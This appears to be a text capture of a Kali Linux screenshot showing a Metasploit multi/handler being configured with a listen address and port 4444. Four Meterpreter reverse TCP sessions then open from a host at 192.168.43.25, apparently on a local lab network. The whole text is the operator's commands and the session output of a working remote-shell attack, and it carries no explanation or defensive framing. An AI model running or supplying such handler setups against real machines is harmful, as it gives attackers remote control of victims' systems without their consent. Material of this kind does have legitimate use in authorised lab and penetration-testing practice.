 simisrija@kali: ~
simisrija@kali: ~
simisrija - File Manager
10:17 PM
62%
simisrija@kali: ~
File Actions Edit View Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.43.225
lhost => 192.168.43.225
msf5 exploit(multi/handler) > set lport 444
lport => 444
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.225:4444
[*] Sending stage (180291 bytes) to 192.168.43.25
[*] Meterpreter session 1 opened (192.168.43.225:4444 -> 192.168.43.25:50638) at 2020-08-31 22:16:05 +0530
[*] Sending stage (180291 bytes) to 192.168.43.25
[*] Meterpreter session 2 opened (192.168.43.225:4444 -> 192.168.43.25:50640) at 2020-08-31 22:16:40 +0530
[*] Sending stage (180291 bytes) to 192.168.43.25
[*] Meterpreter session 3 opened (192.168.43.225:4444 -> 192.168.43.25:50641) at 2020-08-31 22:16:44 +0530
[*] Sending stage (180291 bytes) to 192.168.43.25
[*] Meterpreter session 4 opened (192.168.43.225:4444 -> 192.168.43.25:50642) at 2020-08-31 22:16:47 +0530
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >